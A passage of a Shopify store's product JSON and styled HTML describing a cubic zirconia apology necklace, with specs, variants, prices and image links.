--tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-21T21:45:28-04:00","created_at":"2023-09-21T21:45:28-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","options":["Title","Box Choice"],"media":[{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 